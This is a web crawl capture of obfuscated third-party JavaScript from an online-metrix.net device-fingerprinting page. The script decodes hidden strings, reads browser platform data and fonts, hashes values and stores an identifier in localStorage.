var td_Q=td_T&&this.td_4Q.indexOf(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(664,8)):null))!==-1;
if(td_Q){this.osNoUA=((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(664,8)):null);
}if(td_E||td_Q){return;}this.td_4Q=this.td_3i;},td_X:function(td_W){return(typeof td_W!==[][[]]+""&&td_W!==null);},td_C:function(td_V){this.td_4Q=td_V;},td_O:function(){if(this.td_2t===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(160,7)):null)||this.td_2t===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(195,6)):null)){td_4l.td_0g=td_S;
return;}if(td_4l.td_0g>td_H){return;}td_4l.td_0g=td_n;if(typeof td_2d!==[][[]]+""&&td_0W.td_X(navigator.userAgentData)&&td_0W.td_X(navigator.userAgentData.getHighEntropyValues)){var td_g=navigator.userAgentData.getHighEntropyValues([((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(801,15)):null)]);
if(td_0W.td_X(td_g)&&td_0W.td_X(td_g.then)){td_g.then(function(td_T){function td_M(td_k){return(typeof td_k!==[][[]]+""&&td_k!==null);}if(td_M(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(282,7)):null)){if(td_M(td_T)&&td_M(td_T.platformVersion)&&td_M(td_T.platformVersion.split)){var td_V=parseInt(td_T.platformVersion.split(".")[0],10);
if(td_V>=13){td_0W.td_C(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(646,10)):null));
td_4l.td_0g=td_A;}else{if(td_V>0){td_0W.td_C(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(380,10)):null));
td_4l.td_0g=td_A;}else{td_4l.td_0g=td_S;}}}}else{if(td_M(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(305,7)):null)){if(td_M(td_T)&&td_M(td_T.platformVersion)&&td_M(td_T.platformVersion.split)){var td_V=parseInt(td_T.platformVersion.split(".")[0],10);
if(td_V>0){td_0W.td_C(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(816,8)):null)+td_V);
td_4l.td_0g=td_A;}else{td_4l.td_0g=td_S;}}}}});}}},td_u:function(){if(this.td_2t===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(160,7)):null)||this.td_2t===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(195,6)):null)){return false;
}try{if(td_0W.td_X(document.fonts)&&td_0W.td_X(document.fonts.check)){return document.fonts.check(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(824,23)):null));
}}catch(td_R){}return false;},td_t:{},td_q:{},td_v:{},td_r:{}};td_4l.tdz_81054b6294474b9c9d1c803ae9961a74=new td_4l.td_1X("\x38\x31\x30\x35\x34\x62\x36\x32\x39\x34\x34\x37\x34\x62\x39\x63\x39\x64\x31\x63\x38\x30\x33\x61\x65\x39\x39\x36\x31\x61\x37\x34\x34\x62\x34\x35\x34\x32\x35\x63\x35\x61\x30\x35\x35\x30\x34\x37\x35\x37\x35\x37\x34\x30\x35\x65\x35\x62\x30\x63\x36\x32\x30\x63\x35\x62\x30\x65\x35\x34\x30\x30\x34\x63\x31\x30\x37\x32\x31\x33\x31\x37\x35\x38\x34\x30\x36\x62\x34\x34\x30\x66\x35\x63\x35\x61\x35\x37\x34\x36\x35\x65\x35\x36\x35\x62\x30\x66\x34\x36\x35\x65\x35\x63\x34\x30\x35\x31\x35\x38\x35\x61\x30\x65\x35\x36\x30\x32\x35\x64");
function td_G(td_E,td_m,td_V){if(typeof td_V===[][[]]+""||td_V===null){td_V=0;}else{if(td_V<0){td_V=Math.max(0,td_E.length+td_V);}}for(var td_s=td_V,td_y=td_E.length;td_s<td_y;td_s++){if(td_E[td_s]===td_m){return td_s;
}}return -1;}function td_x(td_k,td_N,td_i){return td_k.indexOf(td_N,td_i);}function td_F(td_E){if(typeof td_E!==((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(0,6)):null)||td_E===null||typeof td_E.replace===[][[]]+""||td_E.replace===null){return null;
}return td_E.replace(/^\s+|\s+$/g,"");}function td_B(td_s){if(typeof td_s!==((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(0,6)):null)||td_s===null||typeof td_s.trim===[][[]]+""||td_s.trim===null){return null;
}return td_s.trim();}function td_0z(td_I){if(typeof td_I!==((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(0,6)):null)||td_I===null||typeof td_I.trim===[][[]]+""||td_I.trim===null){return null;
}return td_I.trim();}function td_2N(td_p,td_R,td_T){return td_p.indexOf(td_R,td_T);}function td_P(){return Date.now();}function td_w(){return new Date().getTime();}function td_g(){return performance.now();
}function td_d(){return window.performance.now();}function td_5H(td_N){return parseFloat(td_N);}function td_0N(td_I){return parseInt(td_I);}function td_6u(td_E){return isNaN(td_E);}function td_4R(td_Q){return isFinite(td_Q);
}function td_W(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_5H=Number.parseFloat;td_0N=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_5H=parseFloat;
td_0N=parseInt;}else{td_5H=null;td_0N=null;}}if(typeof Number.isNaN!==[][[]]+""){td_6u=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_6u=isNaN;}else{td_6u=null;}}if(typeof Number.isFinite!==[][[]]+""){td_4R=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_4R=isFinite;}else{td_4R=null;}}}function td_D(){if(!Array.prototype.indexOf){td_2N=td_G;}else{td_2N=td_x;}if(typeof String.prototype.trim!==((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(6,8)):null)){td_0z=td_F;
}else{td_0z=td_B;}if(typeof Date.now===[][[]]+""){td_P=td_w;}var td_U=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_g=td_d;
}else{td_g=td_P;td_U=true;}}if(!td_U){var td_Q=td_g();var td_e=td_Q.toFixed();if(td_Q===td_e){td_g=td_P;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_m){return Object.prototype.toString.call(td_m)===((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(14,14)):null);
};}td_W();}function td_5u(td_j){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(28,7)):null)&&document.readyState===((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(35,8)):null)){td_j();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_j,300);}else{var td_i=200;var td_E;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(28,7)):null)&&window!==null){td_E=window;
}else{td_E=document.body;}if(td_E.addEventListener){td_E.addEventListener(Number(343388).toString(25),function(){setTimeout(td_j,td_i);},false);}else{if(td_E.attachEvent){td_E.attachEvent(((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(43,6)):null),function(){setTimeout(td_j,td_i);
},false);}else{var td_T=td_E.onload;td_E.onload=new function(){var td_I=true;if(td_T!==null&&typeof td_T===((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(6,8)):null)){td_I=td_T();
}setTimeout(td_j,td_i);td_E.onload=td_T;return td_I;};}}}}}function td_b(){if(typeof td_2Z!==[][[]]+""){td_2Z();}if(typeof td_3N!==[][[]]+""){td_3N();}if(typeof td_1q!==[][[]]+""){td_1q();}if(typeof td_2p!==[][[]]+""){if(typeof td_3G!==[][[]]+""&&td_3G!==null){td_2p(td_3G,false);
}if(typeof td_6N!==[][[]]+""&&td_6N!==null){td_2p(td_6N,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_0F!==[][[]]+""){td_0F();}if(typeof td_0G!==[][[]]+""){td_0G.start();}if(typeof td_4G!==[][[]]+""){td_4G.start();
}if(typeof td_2o!==[][[]]+""){td_2o();}}function td_5q(){try{td_4l.td_0p();td_4l.td_3T(document);td_0W.td_6l();td_D();var td_R="1";if(typeof td_4l.td_3s!==[][[]]+""&&td_4l.td_3s!==null&&td_4l.td_3s===td_R){td_b();
}else{td_5u(td_b);}}catch(td_T){}}td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620=new td_4l.td_1X("\x63\x33\x64\x36\x39\x37\x39\x63\x62\x33\x33\x65\x34\x34\x39\x31\x38\x63\x32\x62\x35\x37\x31\x38\x61\x63\x61\x33\x64\x36\x32\x30\x30\x36\x35\x37\x35\x33\x30\x35\x35\x66\x30\x35\x30\x39\x30\x36\x30\x36\x35\x31\x35\x35\x35\x37\x35\x36\x30\x33\x30\x61\x31\x37\x35\x34\x30\x32\x36\x64\x30\x64\x35\x39\x35\x33\x30\x63\x31\x65\x30\x62\x30\x35\x35\x63\x35\x66\x31\x37\x35\x34\x30\x66\x31\x36\x30\x39\x35\x31\x35\x39\x35\x61\x34\x61\x35\x36\x30\x34");
var td_4l=td_4l||{};if(typeof td_4l.td_4W===[][[]]+""){td_4l.td_4W=[];}function td_1C(td_Pk){try{if(window.localStorage){var td_PS=null;var td_LS=null;var td_vd=window.localStorage.getItem(((typeof(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620)!=="undefined"&&typeof(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620.td_f)!=="undefined")?(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620.td_f(0,15)):null));
if(td_vd!==null){var td_iB=td_vd.split("_");if(td_iB.length===2){var td_ml=td_iB[1];if(td_ml<td_P()){window.localStorage.setItem(((typeof(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620)!=="undefined"&&typeof(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620.td_f)!=="undefined")?(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620.td_f(0,15)):null),td_2P);
td_PS=td_2P.split("_")[0];td_LS=td_iB[0];}else{td_PS=td_iB[0];}}else{if(td_iB.length===1){window.localStorage.setItem(((typeof(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620)!=="undefined"&&typeof(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620.td_f)!=="undefined")?(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620.td_f(0,15)):null),td_iB[0]+"_"+td_2P.split("_")[1]);
td_PS=td_iB[0];}else{window.localStorage.setItem(((typeof(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620)!=="undefined"&&typeof(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620.td_f)!=="undefined")?(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620.td_f(0,15)):null),td_2P);
td_PS=td_2P.split("_")[0];}}}else{window.localStorage.setItem(((typeof(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620)!=="undefined"&&typeof(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620.td_f)!=="undefined")?(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620.td_f(0,15)):null),td_2P);
td_PS=td_2P.split("_")[0];}var td_ns="";if(td_LS!==null){td_ns=((typeof(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620)!=="undefined"&&typeof(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620.td_f)!=="undefined")?(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620.td_f(15,8)):null)+td_LS;
}var td_l9=td_4v+td_ns;if(typeof td_Pk!==[][[]]+""&&td_Pk===true){td_l9+=((typeof(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620)!=="undefined"&&typeof(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620.td_f)!=="undefined")?(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620.td_f(23,4)):null)+td_4l.td_4J(((typeof(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620)!=="undefined"&&typeof(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620.td_f)!=="undefined")?(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620.td_f(27,4)):null)+td_PS,td_3g);
}else{td_Pk=false;td_l9+=((typeof(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620)!=="undefined"&&typeof(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620.td_f)!=="undefined")?(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620.td_f(31,4)):null)+td_4l.td_4J(((typeof(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620)!=="undefined"&&typeof(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620.td_f)!=="undefined")?(td_4l.tdz_c3d6979cb33e44918c2b5718aca3d620.td_f(35,4)):null)+td_PS,td_3g);
}td_5i(td_l9,document);if(typeof td_0b!==[][[]]+""){td_0b(td_Pk);}return td_l9;}}catch(td_S4){}}function td_2V(){td_4l.td_0p();td_4l.td_3T(document);td_D();td_1C(true);}td_4l.td_4W.push(function(){var td_3H= new td_4l.td_1X("[base64]");td_4v=(td_3H)?td_3H.td_f(0,144):null;td_3g=(td_3H)?td_3H.td_f(190,53):null;td_2P=(td_3H)?td_3H.td_f(144,46):null;});td_2V();</script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://h.online-metrix.net/fp/sid_fp.html;CIS3SID=472B3BCA442FB01D7852599202F38A44?org_id=k8vif92e&session_id=discount2wayradiob6cafcaf-ffee-44a3-82de-72f57e17c6a3&nonce=d132e4e1433713e3
body_size: 16843
content:
<html lang="en"><title>empty</title><body><script type="text/javascript">var td_4l=td_4l||{};td_4l.td_1w=function(td_H,td_w){try{var td_v=[""];var td_W=0;for(var td_I=0;td_I<td_w.length;++td_I){td_v.push(String.fromCharCode(td_H.charCodeAt(td_W)^td_w.charCodeAt(td_I)));td_W++;
if(td_W>=td_H.length){td_W=0;}}return td_v.join("");}catch(td_G){return null;}};td_4l.td_1X=function(td_c){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_c;this.td_d="";this.td_f=function(td_l,td_S){if(0===this.td_d.length){var td_Z=this.td_c.substr(0,32);
var td_W="";for(var td_k=32;td_k<td_c.length;td_k+=2){td_W+=String.fromCharCode(parseInt(td_c.substr(td_k,2),16));}this.td_d=td_4l.td_1w(td_Z,td_W);}if(this.td_d.substr){return this.td_d.substr(td_l,td_S);
}};}catch(td_n){}return null;};td_4l.td_2e=function(td_q){if(td_q===null||td_q.length===null||!String||!String.fromCharCode){return null;}var td_x=null;try{var td_p="";var td_L=[];var td_X=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_O=0;for(var td_C=0;td_C<td_q.length;++td_C){if(65+td_O>=126){td_O=0;}var td_m=(td_X+td_q.charCodeAt(td_O++)).slice(-3);td_L.push(td_m);}var td_g=td_L.join("");td_O=0;for(var td_C=0;td_C<td_g.length;
++td_C){if(65+td_O>=126){td_O=0;}var td_B=String.fromCharCode(65+td_O++);if(td_B!==[][[]]+""){td_p+=td_B;}}td_x=td_4l.td_1w(td_p,td_g);}catch(td_k){return null;}return td_x;};td_4l.td_1e=function(td_R){if(td_R===null||td_R.length===null){return null;
}var td_X="";try{var td_G="";var td_f=0;for(var td_T=0;td_T<td_R.length;++td_T){if(65+td_f>=126){td_f=0;}var td_l=String.fromCharCode(65+td_f++);if(td_l!==[][[]]+""){td_G+=td_l;}}var td_H=td_4l.td_1w(td_G,td_R);
var td_W=td_H.match(/.{1,3}/g);for(var td_T=0;td_T<td_W.length;++td_T){td_X+=String.fromCharCode(parseInt(td_W[td_T],10));}}catch(td_J){return null;}return td_X;};var td_4l=td_4l||{};td_4l.td_2u=function(){};td_4l.hasDebug=false;td_4l.trace=function(){};td_4l.hasTrace=false;td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30=new td_4l.td_1X("\x37\x31\x65\x35\x38\x30\x32\x31\x32\x61\x64\x32\x34\x63\x61\x61\x62\x30\x30\x66\x38\x62\x66\x62\x62\x38\x64\x64\x37\x63\x33\x30\x30\x37\x30\x31\x35\x35\x30\x35\x30\x38\x30\x30\x30\x32\x30\x31");
var td_I=(function(){function td_KV(td_jQ,td_bQ){td_jQ=[td_jQ[0]>>>16,td_jQ[0]&65535,td_jQ[1]>>>16,td_jQ[1]&65535];td_bQ=[td_bQ[0]>>>16,td_bQ[0]&65535,td_bQ[1]>>>16,td_bQ[1]&65535];var td_LW=[0,0,0,0];
td_LW[3]+=td_jQ[3]+td_bQ[3];td_LW[2]+=td_LW[3]>>>16;td_LW[3]&=65535;td_LW[2]+=td_jQ[2]+td_bQ[2];td_LW[1]+=td_LW[2]>>>16;td_LW[2]&=65535;td_LW[1]+=td_jQ[1]+td_bQ[1];td_LW[0]+=td_LW[1]>>>16;td_LW[1]&=65535;
td_LW[0]+=td_jQ[0]+td_bQ[0];td_LW[0]&=65535;return[(td_LW[0]<<16)|td_LW[1],(td_LW[2]<<16)|td_LW[3]];}function td_vu(td_k7,td_ua){td_k7=[td_k7[0]>>>16,td_k7[0]&65535,td_k7[1]>>>16,td_k7[1]&65535];td_ua=[td_ua[0]>>>16,td_ua[0]&65535,td_ua[1]>>>16,td_ua[1]&65535];
var td_DY=[0,0,0,0];td_DY[3]+=td_k7[3]*td_ua[3];td_DY[2]+=td_DY[3]>>>16;td_DY[3]&=65535;td_DY[2]+=td_k7[2]*td_ua[3];td_DY[1]+=td_DY[2]>>>16;td_DY[2]&=65535;td_DY[2]+=td_k7[3]*td_ua[2];td_DY[1]+=td_DY[2]>>>16;
td_DY[2]&=65535;td_DY[1]+=td_k7[1]*td_ua[3];td_DY[0]+=td_DY[1]>>>16;td_DY[1]&=65535;td_DY[1]+=td_k7[2]*td_ua[2];td_DY[0]+=td_DY[1]>>>16;td_DY[1]&=65535;td_DY[1]+=td_k7[3]*td_ua[1];td_DY[0]+=td_DY[1]>>>16;
td_DY[1]&=65535;td_DY[0]+=(td_k7[0]*td_ua[3])+(td_k7[1]*td_ua[2])+(td_k7[2]*td_ua[1])+(td_k7[3]*td_ua[0]);td_DY[0]&=65535;return[(td_DY[0]<<16)|td_DY[1],(td_DY[2]<<16)|td_DY[3]];}function td_RB(td_JO,td_OL){td_OL%=64;
if(td_OL===32){return[td_JO[1],td_JO[0]];}else{if(td_OL<32){return[(td_JO[0]<<td_OL)|(td_JO[1]>>>(32-td_OL)),(td_JO[1]<<td_OL)|(td_JO[0]>>>(32-td_OL))];}else{td_OL-=32;return[(td_JO[1]<<td_OL)|(td_JO[0]>>>(32-td_OL)),(td_JO[0]<<td_OL)|(td_JO[1]>>>(32-td_OL))];
}}}function td_fQ(td_Dx,td_hR){td_hR%=64;if(td_hR===0){return td_Dx;}else{if(td_hR<32){return[(td_Dx[0]<<td_hR)|(td_Dx[1]>>>(32-td_hR)),td_Dx[1]<<td_hR];}else{return[td_Dx[1]<<(td_hR-32),0];}}}function td_m1(td_ci,td_eo){return[td_ci[0]^td_eo[0],td_ci[1]^td_eo[1]];
}function td_MD(td_M5){td_M5=td_m1(td_M5,[0,td_M5[0]>>>1]);td_M5=td_vu(td_M5,[4283543511,3981806797]);td_M5=td_m1(td_M5,[0,td_M5[0]>>>1]);td_M5=td_vu(td_M5,[3301882366,444984403]);td_M5=td_m1(td_M5,[0,td_M5[0]>>>1]);
return td_M5;}function td_GV(td_Pv,td_L5){td_Pv=td_Pv||"";td_L5=td_L5||0;var td_Om=td_Pv.length%16;var td_Z5=td_Pv.length-td_Om;var td_eY=[0,td_L5];var td_N8=[0,td_L5];var td_Ld=[0,0];var td_kF=[0,0];var td_Ax=[2277735313,289559509];
var td_eg=[1291169091,658871167];for(var td_hS=0;td_hS<td_Z5;td_hS=td_hS+16){td_Ld=[((td_Pv.charCodeAt(td_hS+4)&255))|((td_Pv.charCodeAt(td_hS+5)&255)<<8)|((td_Pv.charCodeAt(td_hS+6)&255)<<16)|((td_Pv.charCodeAt(td_hS+7)&255)<<24),((td_Pv.charCodeAt(td_hS)&255))|((td_Pv.charCodeAt(td_hS+1)&255)<<8)|((td_Pv.charCodeAt(td_hS+2)&255)<<16)|((td_Pv.charCodeAt(td_hS+3)&255)<<24)];
td_kF=[((td_Pv.charCodeAt(td_hS+12)&255))|((td_Pv.charCodeAt(td_hS+13)&255)<<8)|((td_Pv.charCodeAt(td_hS+14)&255)<<16)|((td_Pv.charCodeAt(td_hS+15)&255)<<24),((td_Pv.charCodeAt(td_hS+8)&255))|((td_Pv.charCodeAt(td_hS+9)&255)<<8)|((td_Pv.charCodeAt(td_hS+10)&255)<<16)|((td_Pv.charCodeAt(td_hS+11)&255)<<24)];
td_Ld=td_vu(td_Ld,td_Ax);td_Ld=td_RB(td_Ld,31);td_Ld=td_vu(td_Ld,td_eg);td_eY=td_m1(td_eY,td_Ld);td_eY=td_RB(td_eY,27);td_eY=td_KV(td_eY,td_N8);td_eY=td_KV(td_vu(td_eY,[0,5]),[0,1390208809]);td_kF=td_vu(td_kF,td_eg);
td_kF=td_RB(td_kF,33);td_kF=td_vu(td_kF,td_Ax);td_N8=td_m1(td_N8,td_kF);td_N8=td_RB(td_N8,31);td_N8=td_KV(td_N8,td_eY);td_N8=td_KV(td_vu(td_N8,[0,5]),[0,944331445]);}td_Ld=[0,0];td_kF=[0,0];switch(td_Om){case 15:td_kF=td_m1(td_kF,td_fQ([0,td_Pv.charCodeAt(td_hS+14)],48));
case 14:td_kF=td_m1(td_kF,td_fQ([0,td_Pv.charCodeAt(td_hS+13)],40));case 13:td_kF=td_m1(td_kF,td_fQ([0,td_Pv.charCodeAt(td_hS+12)],32));case 12:td_kF=td_m1(td_kF,td_fQ([0,td_Pv.charCodeAt(td_hS+11)],24));
case 11:td_kF=td_m1(td_kF,td_fQ([0,td_Pv.charCodeAt(td_hS+10)],16));case 10:td_kF=td_m1(td_kF,td_fQ([0,td_Pv.charCodeAt(td_hS+9)],8));case 9:td_kF=td_m1(td_kF,[0,td_Pv.charCodeAt(td_hS+8)]);td_kF=td_vu(td_kF,td_eg);
td_kF=td_RB(td_kF,33);td_kF=td_vu(td_kF,td_Ax);td_N8=td_m1(td_N8,td_kF);case 8:td_Ld=td_m1(td_Ld,td_fQ([0,td_Pv.charCodeAt(td_hS+7)],56));case 7:td_Ld=td_m1(td_Ld,td_fQ([0,td_Pv.charCodeAt(td_hS+6)],48));
case 6:td_Ld=td_m1(td_Ld,td_fQ([0,td_Pv.charCodeAt(td_hS+5)],40));case 5:td_Ld=td_m1(td_Ld,td_fQ([0,td_Pv.charCodeAt(td_hS+4)],32));case 4:td_Ld=td_m1(td_Ld,td_fQ([0,td_Pv.charCodeAt(td_hS+3)],24));case 3:td_Ld=td_m1(td_Ld,td_fQ([0,td_Pv.charCodeAt(td_hS+2)],16));
case 2:td_Ld=td_m1(td_Ld,td_fQ([0,td_Pv.charCodeAt(td_hS+1)],8));case 1:td_Ld=td_m1(td_Ld,[0,td_Pv.charCodeAt(td_hS)]);td_Ld=td_vu(td_Ld,td_Ax);td_Ld=td_RB(td_Ld,31);td_Ld=td_vu(td_Ld,td_eg);td_eY=td_m1(td_eY,td_Ld);
}td_eY=td_m1(td_eY,[0,td_Pv.length]);td_N8=td_m1(td_N8,[0,td_Pv.length]);td_eY=td_KV(td_eY,td_N8);td_N8=td_KV(td_N8,td_eY);td_eY=td_MD(td_eY);td_N8=td_MD(td_N8);td_eY=td_KV(td_eY,td_N8);td_N8=td_KV(td_N8,td_eY);
return(((typeof(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30)!=="undefined"&&typeof(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30.td_f)!=="undefined")?(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30.td_f(0,8)):null)+(td_eY[0]>>>0).toString(16)).slice(-8)+(((typeof(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30)!=="undefined"&&typeof(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30.td_f)!=="undefined")?(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30.td_f(0,8)):null)+(td_eY[1]>>>0).toString(16)).slice(-8)+(((typeof(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30)!=="undefined"&&typeof(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30.td_f)!=="undefined")?(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30.td_f(0,8)):null)+(td_N8[0]>>>0).toString(16)).slice(-8)+(((typeof(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30)!=="undefined"&&typeof(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30.td_f)!=="undefined")?(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30.td_f(0,8)):null)+(td_N8[1]>>>0).toString(16)).slice(-8);
